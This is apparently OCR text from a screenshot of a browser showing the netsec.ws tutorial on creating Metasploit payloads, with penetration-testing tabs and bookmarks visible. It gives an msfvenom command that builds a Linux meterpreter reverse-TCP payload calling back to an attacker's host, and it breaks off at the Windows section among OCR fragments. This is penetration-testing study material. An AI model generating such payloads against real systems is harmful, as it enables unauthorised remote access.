 1 2 3 4 2 10.10.14.15 9:25
Webshell · Total OSCP Guide Reverse Shell Cheat Sheet | IIS7 Creating Metasploit Paylo
https://netsec.ws/?p=331
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Tra
File Sy
Hor
NETSEC
Ramblings of a NetSec addict
RAMBLINGS TUTORIALS HACKING SNIPPETS OS TIPS PROGRAMMING PEACH PITS VULNERABLE VMS
Creating Metasploit Payloads
Peleus
Often one of the most useful (and to the beginner underrated) abilities of Metasploit is the msfpayload module. Multiple payloads can be created with this module and it helps
something that can give you a shell in almost any situation. For each of these payloads you can go into msfconsole and select exploit/multi/handler. Run ‘set payload’ for the
relevant payload used and configure all necessary options (LHOST, LPORT, etc). Execute and wait for the payload to be run. For the examples below it’s pretty self
explanatory but LHOST should be filled in with your IP address (LAN IP if attacking within the network, WAN IP if attacking across the internet), and LPORT should be the
port you wish to be connected back on.
List payloads
msfvenom -l
Binaries
Linux
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf
Windows
- ETA
0 ETA